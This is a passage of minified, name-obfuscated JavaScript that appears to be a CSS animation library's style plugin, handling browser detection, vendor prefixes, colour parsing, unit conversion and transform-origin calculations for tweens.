d8[f4R.m2q]?d8[f4R.m2q](T,R):d8[f4R.h9q](R);},u5=K5(f4R.e6f),C2=K5(f4R.z7n),M5=v6[f4R.T4U]={_specialProps:u1},g5=navigator[f4R.S0U],H5=function(){var R="top:1px;opacity:.55;",T="Firefox",u="Version/",B="Q79",E="O79",S="Chrome",d="Safari",K="Android",X=g5[f4R.v3X](K),V=K5(f4R.t1U);return S8=-f4R.U0c!==g5[f4R.v3X](d)&&-f4R.U0c===g5[f4R.v3X](S)&&(-f4R.U0c===X||f4R[E](f4R.F0c,Number(g5[f4R.J4l](X+f4R.T7c,f4R.U0c)))),q5=S8&&f4R[B](f4R.o0c,Number(g5[f4R.J4l](g5[f4R.v3X](u)+f4R.T7c,f4R.U0c))),e5=-f4R.U0c!==g5[f4R.v3X](T),(/MSIE ([0-9]{1,}[\.0-9]{0,})/[f4R.f0c](g5)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/[f4R.f0c](g5))&&(r5=parseFloat(RegExp[f4R.U3c])),V?(V[f4R.O3q][f4R.M8U]=R,/^0.55/[f4R.c5J](V[f4R.O3q][f4R.p5g])):!f4R.U0c;}(),A2=function(R){var T="A79";return B5[f4R.c5J](f4R.v9g==typeof R?R:(R[f4R.S8i]?R[f4R.S8i][f4R.V7g]:R[f4R.O3q][f4R.V7g])||f4R.w9U)?f4R[T](parseFloat(RegExp[f4R.U3c]),f4R.v1q):f4R.U0c;},Y2=f4R.w9U,I2=f4R.w9U,B2=function(T,u){var B="T39",E="R39",S=function(){u=u||u5;},d=function(){T=T[f4R.h5l](f4R.l0c)[f4R.e4f]()+T[f4R.J4l](f4R.U0c);},K=function(){var R="Ms";X=[f4R.F3c,f4R.P4q,f4R.c7J,R,f4R.O1n];};S();var X,V,D=u[f4R.O3q];if(void f4R.l0c!==D[T])return T;d();K();for(V=f4R.J0c;-f4R.U0c<--V&&void f4R.l0c===D[X[V]+T];);return f4R[E](f4R.l0c,V)?(I2=f4R[B](f4R.F0c,V)?f4R.c7J:X[V],Y2=f4R.Y0g+I2[f4R.c5f]()+f4R.Y0g,I2+T):f4R.x1i;},E2=d8[k1]?d8[k1][f4R.e6i]:function(){},N8=v6[N5]=function(R,T,u,B,E){var S="a39",d="z39",K="K39",X="E39",V="c39",D;return H5||f4R[V](f4R.p5g,T)?(!B&&R[f4R.O3q][T]?D=R[f4R.O3q][T]:(u=u||E2(R))?D=u[T]||u[f4R.C3n](T)||u[f4R.C3n](T[f4R.x4m](V2,M1)[f4R.c5f]()):R[f4R.S8i]&&(D=R[f4R.S8i][T]),f4R[X](f4R.x1i,E)||D&&f4R[K](f4R.s1q,D)&&f4R[d](f4R.C3f,D)&&f4R[S](f1,D)?D:E):A2(R);},d5=M5[l5]=function(T,u,B,E,S){var d="n99",K="Y39",X="cacheWidths",V="o39",D="O39",Z="i39",G="_gsCache",I="C39",P=";line-height:0;",W="border:0 solid red;position:",N="m39",k="j39",j="s39",C="r39",m=function(R){F=R[f4R.O3q];},e=function(){var R="V39";F=f4R[R](B,f4R.v1q,(J?T[f4R.o6g]:T[f4R.R5f]));};if(f4R[C](f4R.v4q,E)||!E)return B;if(f4R[j](f4R.C3f,E)||!B)return f4R.l0c;var F,v,Y,J=N2[f4R.c5J](u),i=T;m(u5);var K4=f4R[k](f4R.l0c,B);if(K4&&(B=-B),f4R[N](f4R.g4e,E)&&-f4R.U0c!==u[f4R.v3X](f4R.n0q))e();else{var n4=function(){F[J?f4R.m1X:f4R.D3q]=B+E;};if(F[f4R.M8U]=W+N8(T,f4R.E8f)+P,f4R[I](f4R.g4e,E)&&i[f4R.Q4X])n4();else{var R4=function(){F[J?f4R.B6f:f4R.D8l]=B+E;};if(i=T[f4R.a8g]||d8[f4R.D8i],v=i[G],Y=Z8[f4R.M4n][f4R.X2i],v&&J&&f4R[Z](v[f4R.E8X],Y))return f4R[D](v.width,B,f4R.v1q);R4();}i[f4R.Q4X](u5);F=parseFloat(u5[J?f4R.x2f:f4R.A7g]);i[f4R.X4U](u5);J&&f4R[V](f4R.g4e,E)&&!f4R.U0c!==v6[X]&&(v=i[G]=i[G]||{},v[f4R.E8X]=Y,v.width=f4R[K](F,B,f4R.v1q));f4R[d](f4R.l0c,F)||S||(F=d5(T,u,B,E,!f4R.l0c));}return K4?-F:F;},o2=M5[Q5]=function(R,T,u){var B="d99",E="B99",S="u99";if(f4R[S](f4R.z7J,N8(R,f4R.E8f,u)))return f4R.l0c;var d=f4R[E](f4R.G0l,T)?b5:o5;u=N8(R,f4R.u7g+d,u);return f4R[B](R[f4R.N6q+d],(d5(R,T,parseFloat(u),u[f4R.x4m](r1,f4R.w9U))||f4R.l0c));},S2=function(R,T){var u="filters",B="L99",E="g99",S="-transform",d,K,X,V={};if(T=T||E2(R,f4R.x1i))if(d=T.length)for(;-f4R.U0c<--d;)X=T[d],-f4R.U0c!==X[f4R.v3X](S)&&f4R[E](T0,X)||(V[X[f4R.x4m](X2,a2)]=T[f4R.C3n](X));else for(d in T)-f4R.U0c!==d[f4R.v3X](w8)&&f4R[B](z1,d)||(V[d]=T[d]);else if(T=R[f4R.S8i]||R[f4R.O3q])for(d in T)f4R.v9g==typeof d&&void f4R.l0c===V[d]&&(V[d[f4R.x4m](X2,a2)]=T[d]);return H5||(V[f4R.p5g]=A2(R)),K=M2(R,T,!f4R.U0c),V[O8]=K[O8],V[u8]=K[u8],V[n1]=K[n1],V[L1]=K[L1],V[f4R.w8J]=K[f4R.w8J],V[f4R.f6J]=K[f4R.f6J],c5&&(V[R1]=K[R1],V[z8]=K[z8],V[i8]=K[i8],V[D1]=K[D1]),V[u]&&delete  V[u],V;},P2=function(R,T,u,B,E){var S="Y99",d="o99",K="U99",X="F99",V="e99",D="N99",Z="I99",G="G99",I="Origin",P="q99",W="length",N="Z99",k="X99",j,C,m,e={},F=R[f4R.O3q];for(C in u)f4R[k](f4R.M8U,C)&&f4R[N](W,C)&&isNaN(C)&&(f4R[P](T[C],(j=u[C]))||E&&E[C])&&-f4R.U0c===C[f4R.v3X](I)&&(f4R.n0e==typeof j||f4R.v9g==typeof j)&&(e[C]=f4R[G](f4R.C3f,j)||f4R[Z](f4R.G0l,C)&&f4R[D](f4R.N0q,C)?f4R[V](f4R.w9U,j)&&f4R[X](f4R.C3f,j)&&f4R[K](f4R.s1q,j)||f4R.v9g!=typeof T[C]||f4R[d](f4R.w9U,T[C][f4R.x4m](J5,f4R.w9U))?j:f4R.l0c:o2(R,C),void f4R.l0c!==F[C]&&(m=new i2(F,C,F[C],m)));if(B)for(C in B)f4R[S](f4R.v3q,C)&&(e[C]=B[C]);return {difs:e,firstMPT:m};},s0={width:[b5,c2],height:[o5,G5]},t0=[f4R.x4f,f4R.F8U,f4R.x6n,f4R.S9n],d2=function(R,T){var u="j4V",B="oyr",E="s4V",S="oxr",d="r4V",K="D4V",X="p4V",V="w4V",D="M4V",Z="0%",G="S4V",I="y4V",P="x4V",W="h4V";f4R[W](f4R.x1i,R)&&f4R[P](f4R.w9U,R)&&f4R[I](f4R.C3f,R)&&f4R[G](f1,R)||(R=U1);var N=R[f4R.m3g](f4R.y6g),k=-f4R.U0c!==R[f4R.v3X](f4R.G0l)?Z:-f4R.U0c!==R[f4R.v3X](f4R.C1l)?f4R.L4i:N[f4R.l0c],j=-f4R.U0c!==R[f4R.v3X](f4R.N0q)?Z:-f4R.U0c!==R[f4R.v3X](f4R.p3l)?f4R.L4i:N[f4R.U0c];return f4R[D](f4R.x1i,j)?j=f4R[V](f4R.N3q,k)?a1:f4R.E3g:f4R[X](f4R.N3q,j)&&(j=a1),(f4R[K](f4R.N3q,k)||isNaN(parseFloat(k))&&-f4R.U0c===(k+f4R.w9U)[f4R.v3X](f4R.Q8e))&&(k=a1),R=k+f4R.y6g+j+(f4R[d](f4R.O0c,N.length)?f4R.y6g+N[f4R.O0c]:f4R.w9U),T&&(T[Z1]=-f4R.U0c!==k[f4R.v3X](f4R.g4e),T[V6]=-f4R.U0c!==j[f4R.v3X](f4R.g4e),T[S]=f4R[E](f4R.Q8e,k[f4R.h5l](f4R.U0c)),T[B]=f4R[u](f4R.Q8e,j[f4R.h5l](f4R.U0c)),T[T1]=parseFloat(k[f4R.x4m](J5,f4R.w9U)),T[l1]=parseFloat(j[f4R.x4m](J5,f4R.w9U)),T[P5]=R),T||R;},J2=function(R,T){var u="i4V",B="C4V",E="m4V";return f4R.v9g==typeof R&&f4R[E](f4R.Q8e,R[f4R.h5l](f4R.U0c))?f4R[B](parseInt(R[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),parseFloat(R[f4R.J4l](f4R.O0c))):f4R[u](parseFloat(R),parseFloat(T));},x5=function(R,T){var u="A4V",B="Q4V",E="O4V";return f4R[E](f4R.x1i,R)?T:f4R.v9g==typeof R&&f4R[B](f4R.Q8e,R[f4R.h5l](f4R.U0c))?f4R[u](parseInt(R[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),parseFloat(R[f4R.J4l](f4R.O0c)))+T:parseFloat(R);},K2=function(R,T,u,B){var E="W6V",S="t6V",d="k6V",K=3599999999640,X="V6V",V="a6V",D="z6V",Z="K6V",G="E6V",I="rad",P="c6V",W="T6V",N="R6V",k,j,C,m;return f4R[N](f4R.x1i,R)?C=T:f4R.n0e==typeof R?C=R:(k=R[f4R.m3g](f4R.H2U),m=f4R[W](f4R.Q8e,R[f4R.h5l](f4R.U0c)),j=(m?f4R[P](parseInt(R[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),parseFloat(k[f4R.l0c][f4R.J4l](f4R.O0c))):parseFloat(k[f4R.l0c]))*(-f4R.U0c===R[f4R.v3X](I)?f4R.U0c:L8)-(m?f4R.l0c:T),k.length&&(B&&(B[u]=T+j),-f4R.U0c!==R[f4R.v3X](p0)&&(j%=Y1,f4R[G](j,j%f4R.G1X)&&(j=f4R[Z](f4R.l0c,j)?j+Y1:f4R[D](j,Y1))),-f4R.U0c!==R[f4R.v3X](w0)&&f4R[V](f4R.l0c,j)?j=f4R[X]((j+K)%Y1,Y1*(f4R.l0c|j/Y1)):-f4R.U0c!==R[f4R.v3X](z0)&&f4R[d](f4R.l0c,j)&&(j=f4R[S]((j-K)%Y1,Y1*(f4R.l0c|j/Y1)))),C=T+j),f4R[E](f4R.b3X,C)&&-f4R.b3X<C&&(C=f4R.l0c),C;},Y5={aqua:[f4R.l0c,f4R.R9e,f4R.R9e],lime:[f4R.l0c,f4R.R9e,f4R.l0c],silver:[f4R.Q7X,f4R.Q7X,f4R.Q7X],black:[f4R.l0c,f4R.l0c,f4R.l0c],maroon:[f4R.g5X,f4R.l0c,f4R.l0c],teal:[f4R.l0c,f4R.g5X,f4R.g5X],blue:[f4R.l0c,f4R.l0c,f4R.R9e],navy:[f4R.l0c,f4R.l0c,f4R.g5X],white:[f4R.R9e,f4R.R9e,f4R.R9e],fuchsia:[f4R.R9e,f4R.l0c,f4R.R9e],olive:[f4R.g5X,f4R.g5X,f4R.l0c],yellow:[f4R.R9e,f4R.R9e,f4R.l0c],orange:[f4R.R9e,p5,f4R.l0c],gray:[f4R.g5X,f4R.g5X,f4R.g5X],purple:[f4R.g5X,f4R.l0c,f4R.g5X],green:[f4R.l0c,f4R.g5X,f4R.l0c],red:[f4R.R9e,f4R.l0c,f4R.l0c],pink:[f4R.R9e,f4R.Q7X,f4R.o2g],cyan:[f4R.l0c,f4R.R9e,f4R.R9e],transparent:[f4R.R9e,f4R.R9e,f4R.R9e,f4R.l0c]},m2=function(R,T,u){var B="v6V",E="f6V",S="b6V",d="P6V";return R=f4R[d](f4R.l0c,R)?R+f4R.U0c:f4R[S](f4R.U0c,R)?f4R[E](R,f4R.U0c):R,f4R[B](f4R.l0c,f4R.R9e*(f4R.U0c>f4R.o0c*R?T+f4R.o0c*(u-T)*R:f4R.W3f>R?u:f4R.O0c>f4R.F0c*R?T+f4R.o0c*(u-T)*(f4R.O0c/f4R.F0c-R):T)+f4R.W3f);},v2=v6[x2]=function(R){var T="black",u="B1V",B="u1V",E="n1V",S="H8V",d="J8V",K="l8V",X="v8V",V="f8V",D="b8V",Z="P8V",G="G8V",I="q8V",P="Z8V",W="X8V",N="L8V",k="g8V",j="d8V",C="B8V",m="u8V",e="n8V",F="H6V",v="J6V",Y="l6V",J,i,K4,n4,R4,h4;return R&&f4R[Y](f4R.w9U,R)?f4R.n0e==typeof R?[f4R[v](R,f4R.v0l),f4R[F](f4R.R9e,R>>f4R.T7c),f4R[e](f4R.R9e,R)]:(f4R[m](f4R.P0g,R[f4R.h5l](R.length-f4R.U0c))&&(R=R[f4R.J4l](f4R.l0c,f4R[C](R.length,f4R.U0c))),Y5[R]?Y5[R]:f4R[j](f4R.t9g,R[f4R.h5l](f4R.l0c))?(f4R[k](f4R.A0c,R.length)&&(J=R[f4R.h5l](f4R.U0c),i=R[f4R.h5l](f4R.O0c),K4=R[f4R.h5l](f4R.F0c),R=f4R.t9g+J+J+i+i+K4+K4),R=parseInt(R[f4R.J4l](f4R.U0c),f4R.v0l),[f4R[N](R,f4R.v0l),f4R[W](f4R.R9e,R>>f4R.T7c),f4R[P](f4R.R9e,R)]):f4R[I](f4R.D3U,R[f4R.J4l](f4R.l0c,f4R.F0c))?(R=R[f4R.d4i](k5),n4=f4R[G](Number(R[f4R.l0c]),Y1,Y1),R4=f4R[Z](Number(R[f4R.U0c]),f4R.v1q),h4=f4R[D](Number(R[f4R.O0c]),f4R.v1q),i=f4R[V](f4R.W3f,h4)?f4R[X](h4,(R4+f4R.U0c)):h4+R4-f4R[K](h4,R4),J=f4R[d](f4R.O0c*h4,i),f4R[S](f4R.F0c,R.length)&&(R[f4R.F0c]=Number(R[f4R.F0c])),R[f4R.l0c]=m2(n4+f4R[E](f4R.U0c,f4R.F0c),J,i),R[f4R.U0c]=m2(n4,J,i),R[f4R.O0c]=m2(f4R[B](n4,f4R.U0c/f4R.F0c),J,i),R):(R=R[f4R.d4i](k5)||Y5[a5],R[f4R.l0c]=Number(R[f4R.l0c]),R[f4R.U0c]=Number(R[f4R.U0c]),R[f4R.O0c]=Number(R[f4R.O0c]),f4R[u](f4R.F0c,R.length)&&(R[f4R.F0c]=Number(R[f4R.F0c])),R)):Y5[T];},R2=X6;for(M6 in Y5)R2+=E1+M6+O5;var R2=RegExp(R2+f4R.f6e,u2),n0=function(V,D,Z,G){var I="L1V",P="g1V",W="d1V";if(f4R[W](f4R.x1i,V))return function(R){return R;};var N,k=D?(V[f4R.d4i](R2)||[f4R.w9U])[f4R.l0c]:f4R.w9U,j=V[f4R.m3g](k)[f4R.v8X](f4R.w9U)[f4R.d4i](f5)||[],C=V[f4R.J4l](f4R.l0c,V[f4R.v3X](j[f4R.l0c])),m=f4R[P](f4R.f6e,V[f4R.h5l](V.length-f4R.U0c))?f4R.f6e:f4R.w9U,e=-f4R.U0c!==V[f4R.v3X](f4R.y6g)?f4R.y6g:f4R.P0g,F=j.length,v=f4R[I](f4R.l0c,F)?j[f4R.l0c][f4R.x4m](k5,f4R.w9U):f4R.w9U;return F?N=D?function(T){var u=" inset",B="q1V",E="Z1V",S=function(){var R="X1V";K[X]=Z?K[f4R[R](f4R.l0c,(X-f4R.U0c)/f4R.O0c)]:j[X];},d,K,X;if(f4R.n0e==typeof T)T+=v;else if(G&&b8[f4R.c5J](T)){T=T[f4R.x4m](b8,E1)[f4R.m3g](E1);for(X=f4R.l0c;f4R[E](T.length,X);X++)T[X]=N(T[X]);return T[f4R.v8X](f4R.P0g);}if(d=(T[f4R.d4i](R2)||[k])[f4R.l0c],K=T[f4R.m3g](d)[f4R.v8X](f4R.w9U)[f4R.d4i](f5)||[],X=K.length,f4R[B](F,X--))for(;F>++X;)S();return C+K[f4R.v8X](e)+e+d+m+(-f4R.U0c!==T[f4R.v3X](v5)?u:f4R.w9U);}:function(T){var u="N1V",B="I1V",E=function(){var R="G1V";S[d]=Z?S[f4R[R](f4R.l0c,(d-f4R.U0c)/f4R.O0c)]:j[d];},S,d;if(f4R.n0e==typeof T)T+=v;else if(G&&b8[f4R.c5J](T)){T=T[f4R.x4m](b8,E1)[f4R.m3g](E1);for(d=f4R.l0c;f4R[B](T.length,d);d++)T[d]=N(T[d]);return T[f4R.v8X](f4R.P0g);}if(S=T[f4R.d4i](f5)||[],d=S.length,f4R[u](F,d--))for(;F>++d;)E();return C+S[f4R.v8X](e)+m;}:function(R){return R;};},F2=function(V){return V=V[f4R.m3g](f4R.P0g),function(R,T,u,B,E,S,d){var K="F1V",X="e1V";u=(T+f4R.w9U)[f4R.m3g](f4R.y6g);d={};for(T=f4R.l0c;f4R[X](f4R.A0c,T);T++)d[V[T]]=u[T]=u[T]||u[f4R[K]((T-f4R.U0c)/f4R.O0c,f4R.l0c)];return B[f4R.s0q](R,d,E,S);};},i2=(M5[S0]=function(T){var u="h5V",B="Y1V",E="o1V",S="U1V";this[f4R.G2i][f4R.k4X](T);for(var d,K,X=this.data,V=X[f4R.n3X],D=X[X1];D;)d=V[D[P5]],D[f4R.E4l]?d=Math[f4R.j8n](d):f4R[S](f4R.b3X,d)&&-f4R.b3X<d&&(d=f4R.l0c),D[f4R.D9U][D[f4R.o4l]]=d,D=D[f4R.q2q];if(X[A1]&&(X[A1][O8]=V[O8]),f4R[E](f4R.U0c,T))for(D=X[X1];D;){var Z=function(R){D=R[f4R.q2q];},G=function(){K[C6]=K[f4R.j4l]+K[A6];};if(K=D[f4R.D9U],K[f4R.C1n]){if(f4R[B](f4R.U0c,K[f4R.C1n])){var I=function(R){K[C6]=R;},P=function(){d=K[A6]+K[f4R.j4l]+K[O1];};P();for(T=f4R.U0c;f4R[u](K[f4R.X8l],T);T++)d+=K[q8+T]+K[l6+(T+f4R.U0c)];I(d);}}else G();Z(D);}},function(R,T,u,B,E){this[f4R.D9U]=R;this[f4R.o4l]=T;this[P5]=u;this[f4R.E4l]=E;B&&(B[f4R.v9U]=this,this[f4R.q2q]=B);}),y1=(M5[E0]=function(T,u,B,E,S,d){var K="S5V",X="y5V",V="x5V",D=function(R){F8=R;},Z=function(R){W=R[z5];},G=function(R){F8=R;},I=function(R){B[z5]=R;},P,W,N,k=E,j={},C={};Z(B);var m=F8;I(f4R.x1i);G(u);E=T=B[f4R.s0q](T,u,E,S);D(m);for(d&&(B[z5]=W,k&&(k[f4R.v9U]=f4R.x1i,k[f4R.v9U]&&(k[f4R.v9U][f4R.q2q]=f4R.x1i)));E&&f4R[V](E,k);){var e=function(R){E=R[f4R.q2q];};if(f4R[X](f4R.U0c,E[f4R.C1n])&&(P=E[f4R.o4l],C[P]=E[f4R.j4l]+E[f4R.L5U],j[P]=E[f4R.j4l],d||(N=new i2(E,f4R.j4l,P,N,E[f4R.E4l]),E[f4R.L5U]=f4R.l0c),f4R[K](f4R.U0c,E[f4R.C1n])))for(B=E[f4R.X8l];f4R.l0c<--B;)W=q8+B,P=E[f4R.o4l]+f4R.H2U+W,C[P]=E.data[W],j[P]=E[W],d||(N=new i2(E,W,P,N,E[v1][W]));e(E);}return {proxy:j,end:C,firstMPT:N,pt:T};},M5[y0]=function(R,T,u,B,E,S,d,K,X,V,D){var Z="M5V";this[f4R.D9U]=R;this[f4R.o4l]=T;this[f4R.j4l]=u;this[f4R.L5U]=B;this[f4R.F6l]=d||T;f4R[Z](R,y1)||J1[f4R.Z6J](this[f4R.F6l]);this[f4R.E4l]=K;this[f4R.C1n]=S||f4R.l0c;X&&(this[f4R.f2q]=X,q1=!f4R.l0c);this[f4R.Y8U]=void f4R.l0c===V?u:V;this[C6]=void f4R.l0c===D?u+B:D;E&&(this[f4R.q2q]=E,E[f4R.v9U]=this);}),q2=v6[V1]=function(T,u,B,E,S,d,K,X,V,D){var Z="z2V",G="K2V",I="E2V",P="c2V",W="T2V",N="R2V",k="A5V",j="Q5V",C="O5V",m="i5V",e="C5V",F=" transparent",v="m5V",Y="j5V",J="),",i="s5V",K4="r5V",n4="D5V",R4="p5V",h4="w5V",U=function(){B=B||d||f4R.w9U;},u4=function(R){K[f4R.G2i]=R;},A=function(R){K[f4R.k4X]=R;},r4=function(R){X=R.length;};U();K=new y1(T,u,f4R.l0c,f4R.l0c,K,D?f4R.O0c:f4R.U0c,f4R.x1i,!f4R.U0c,X,B,E);E+=f4R.w9U;var d4,P4,z4,m4,s4;T=B[f4R.m3g](S1)[f4R.v8X](f4R.P0g)[f4R.m3g](f4R.y6g);u=E[f4R.m3g](S1)[f4R.v8X](f4R.P0g)[f4R.m3g](f4R.y6g);r4(T);var S4=!f4R.U0c!==t5;(-f4R.U0c!==E[f4R.v3X](f4R.P0g)||-f4R.U0c!==B[f4R.v3X](f4R.P0g))&&(T=T[f4R.v8X](f4R.y6g)[f4R.x4m](b8,S1)[f4R.m3g](f4R.y6g),u=u[f4R.v8X](f4R.y6g)[f4R.x4m](b8,S1)[f4R.m3g](f4R.y6g),X=T.length);f4R[h4](X,u.length)&&(T=(d||f4R.w9U)[f4R.m3g](f4R.y6g),X=T.length);u4(V);A(D);for(B=f4R.l0c;f4R[R4](X,B);B++)if(d4=T[B],V=u[B],z4=parseFloat(d4),z4||f4R[n4](f4R.l0c,z4))K[H8](f4R.w9U,z4,J2(V,z4),V[f4R.x4m](A5,f4R.w9U),S4&&-f4R.U0c!==V[f4R.v3X](f4R.v4q),!f4R.l0c);else if(S&&(f4R[K4](f4R.t9g,d4[f4R.h5l](f4R.l0c))||Y5[d4]||L2[f4R.c5J](d4)))D=f4R[i](f4R.P0g,V[f4R.h5l](V.length-f4R.U0c))?J:f4R.f6e,d4=v2(d4),V=v2(V),(d=f4R[Y](f4R.o0c,d4.length+V.length))&&!H5&&f4R[v](f4R.l0c,V[f4R.F0c])?(K[l6+K[f4R.X8l]]+=K[f4R.X8l]?F:a5,K[C6]=K[C6][f4R.m3g](u[B])[f4R.v8X](a5)):(H5||(d=!f4R.U0c),K[H8](d?f4R.k4l:y5,d4[f4R.l0c],f4R[e](V[f4R.l0c],d4[f4R.l0c]),f4R.P0g,!f4R.l0c,!f4R.l0c)[H8](f4R.w9U,d4[f4R.U0c],f4R[m](V[f4R.U0c],d4[f4R.U0c]),f4R.P0g,!f4R.l0c)[H8](f4R.w9U,d4[f4R.O0c],f4R[C](V[f4R.O0c],d4[f4R.O0c]),d?f4R.P0g:D,!f4R.l0c),d&&(d4=f4R[j](f4R.A0c,d4.length)?f4R.U0c:d4[f4R.F0c],K[H8](f4R.w9U,d4,f4R[k]((f4R.A0c>V.length?f4R.U0c:V[f4R.F0c]),d4),D,!f4R.U0c)));else if(d=d4[f4R.d4i](k5)){if(P4=V[f4R.d4i](A5),!P4||f4R[N](P4.length,d.length))return K;for(V=D=f4R.l0c;f4R[W](d.length,V);V++)s4=d[V],m4=d4[f4R.v3X](s4,D),K[H8](d4[f4R.J4l](D,f4R[P](m4,D)),Number(s4),J2(P4[V],s4),f4R.w9U,S4&&f4R[I](f4R.v4q,d4[f4R.J4l](m4+s4.length,f4R.O0c)),f4R[G](f4R.l0c,V)),D=m4+s4.length;K[l6+K[f4R.X8l]]+=d4[f4R.J4l](D);}else K[l6+K[f4R.X8l]]+=K[f4R.X8l]?f4R.y6g+d4:d4;if(-f4R.U0c!==E[f4R.v3X](f4R.Q8e)&&K.data){var V4=function(){D=K[A6]+K.data[f4R.j4l];},T4=function(){K[C6]=D+K[l6+B];};V4();for(B=f4R.U0c;f4R[Z](K[f4R.X8l],B);B++)D+=K[l6+B]+K.data[q8+B];T4();}return K[f4R.X8l]||(K[f4R.C1n]=-f4R.U0c,K[A6]=K[C6]),K[Y8]||K;},N1=f4R.n7c,M6=y1.prototype;for(M6[f4R.X8l]=M6[f4R.f2q]=f4R.l0c;f4R.l0c<--N1;)M6[q8+N1]=f4R.l0c,M6[l6+N1]=f4R.w9U;m1(f4R.w9U);M6[f4R.q2q]=M6[f4R.v9U]=M6[Y8]=M6.data=M6[f4R.G2i]=M6[f4R.k4X]=M6[v1]=f4R.x1i;M6[H8]=function(R,T,u,B,E,S){var d="V2V",K="a2V",X=this[f4R.X8l];return this[l6+X]+=S&&X?f4R.y6g+R:R||f4R.w9U,u||f4R[K](f4R.l0c,X)||this[f4R.G2i]?(this[f4R.X8l]++,this[f4R.C1n]=this[f4R.k4X]?f4R.O0c:f4R.U0c,this[l6+this[f4R.X8l]]=B||f4R.w9U,f4R[d](f4R.l0c,X)?(this.data[q8+X]=T+u,this[v1][q8+X]=E,this[q8+X]=T,this[f4R.G2i]||(this[Y8]=new y1(this,q8+X,T,u,this[Y8]||this,f4R.l0c,this[f4R.F6l],E,this[f4R.f2q]),this[Y8][A6]=f4R.l0c),this):(this.data={s:T+u},this[v1]={},this[f4R.j4l]=T,this[f4R.L5U]=u,this[f4R.E4l]=E,this)):(this[l6+X]+=T+(B||f4R.w9U),this);};var u0=function(R,T){var u="parser",B="collapsible",E="formatter",S=function(){T=T||{};};S();this[f4R.o4l]=T[f4R.K7X]?B2(R)||R:R;u1[R]=u1[this[f4R.o4l]]=this;this[m8]=T[E]||n0(T[j1],T[f4R.x0U],T[B],T[g8]);T[u]&&(this[f4R.s0q]=T[u]);this[r8]=T[f4R.x0U];this[g8]=T[g8];this[X8]=T[X8];this[A8]=T[j1];this[f4R.f2q]=T[f4R.t3i]||f4R.l0c;},v8=M5[B0]=function(R,T,u){var B="t2V",E="k2V",S=function(){u=u||[K];};f4R.O8n!=typeof T&&(T={parser:u});var d=R[f4R.m3g](f4R.P0g),K=T[j1];S();for(R=f4R.l0c;f4R[E](d.length,R);R++)T[f4R.K7X]=f4R[B](f4R.l0c,R)&&T[f4R.K7X],T[j1]=u[R]||K,new u0(d[R],T);},b0=function(Z){if(!u1[Z]){var G=Z[f4R.h5l](f4R.l0c)[f4R.e4f]()+Z[f4R.J4l](f4R.U0c)+f4R.u6J;v8(Z,{parser:function(R,T,u,B,E,S,d){var K=" js file not loaded.",X="Error: ",V="plugins",D=i5[g0][M0][V][G];D?R=(D[c0](),u1[u][f4R.s0q](R,T,u,B,E,S,d)):(window[f4R.D5q]&&console[f4R.l1n](X+G+K),R=E);return R;}});}},M6=u0.prototype;M6[V1]=function(R,T,u,B,E,S){var d="b2V",K="P2V",X="W2V",V,D,Z,G,I,P,W=this[X8];if(this[g8]&&(b8[f4R.c5J](u)||b8[f4R.c5J](T)?(D=T[f4R.x4m](b8,E1)[f4R.m3g](E1),Z=u[f4R.x4m](b8,E1)[f4R.m3g](E1)):W&&(D=[T],Z=[u])),Z){G=f4R[X](Z.length,D.length)?Z.length:D.length;for(V=f4R.l0c;f4R[K](G,V);V++)T=D[V]=D[V]||this[A8],u=Z[V]=Z[V]||this[A8],W&&(I=T[f4R.v3X](W),P=u[f4R.v3X](W),f4R[d](I,P)&&(-f4R.U0c===P?D[V]=D[V][f4R.m3g](W)[f4R.v8X](f4R.w9U):-f4R.U0c===I&&(D[V]+=f4R.y6g+W)));T=D[f4R.v8X](S1);u=Z[f4R.v8X](S1);}return q2(R,this[f4R.o4l],T,u,this[r8],this[A8],B,this[f4R.f2q],E,S);};M6[f4R.s0q]=function(R,T,u,B,E,S){return this[V1](R[f4R.O3q],this[m8](N8(R,this[f4R.o4l],n8,!f4R.U0c,this[A8])),this[m8](T),E,S);};v6[R8]=function(d,K,X){v8(d,{parser:function(R,T,u,B,E,S){E=new y1(R,u,f4R.l0c,f4R.l0c,E,f4R.O0c,u,!f4R.U0c,X);return E[f4R.G2i]=S,E[f4R.k4X]=K(R,T,B[i1],u),E;},priority:X});};X5(S8);var I5,x0=f8[f4R.m3g](f4R.y6g),z1=B2(f4R.F1e),T0=Y2+f4R.F1e,g2=B2(E8),c5=f4R[C1](f4R.x1i,B2(f4R.d5l)),e2=M5[w8]=function(){var R="defaultForce3D";this[f4R.d5l]=parseFloat(v6[p1])||f4R.l0c;this[A4]=!f4R.U0c!==v6[R]&&c5?v6[R]||f4R.C3f:!f4R.U0c;},W0=window[n5],h0=function(R,T,u){var B="$1-$2",E;R=d8[f4R.m2q](f4R.e7n,R);var S=/([a-z])([A-Z])/g;for(E in u)R[f4R.A2i](f4R.x1i,E[f4R.x4m](S,B)[f4R.c5f](),u[E]);return T[f4R.Q4X](R),R;},R0=d8[f4R.E2X],G0=function(){var R="v2V",T="scaleX(0.5)",u="chrome",B,E,S,d=r5||/Android/i[f4R.c5J](g5)&&!window[u];return d8[f4R.m2q]&&!d&&(B=h0(f4R.W6q,R0),E=h0(f4R.H9f,B,{width:f4R.v1q,height:f4R.x4J,x:f4R.v1q}),S=E[f4R.O5e]().width,E[f4R.O3q][g2]=f4R.t4l,E[f4R.O3q][z1]=T,d=f4R[R](S,E[f4R.O5e]().width)&&!(e5&&c5),R0[f4R.X4U](B)),d;}(),H2=function(R,T,u,B){var E="A2V",S="l2V",d,K;B&&(K=B[f4R.m3g](f4R.y6g)).length||(d=R[n6](),T=d2(T)[f4R.m3g](f4R.y6g),K=[(-f4R.U0c!==T[f4R.l0c][f4R.v3X](f4R.g4e)?f4R[S](parseFloat(T[f4R.l0c]),f4R.v1q,d.width):parseFloat(T[f4R.l0c]))+d[f4R.w8J],(-f4R.U0c!==T[f4R.U0c][f4R.v3X](f4R.g4e)?f4R[E](parseFloat(T[f4R.U0c]),f4R.v1q,d.height):parseFloat(T[f4R.U0c]))+d[f4R.f6J]]);u[N4]=parseFloat(K[f4R.l0c]);u[h8]=parseFloat(K[f4R.U0c]);R[f4R.j2i](t8,K[f4R.v8X](f4R.y6g));},M2=M5[f4R.M3f]=function(T,u,B,E){var 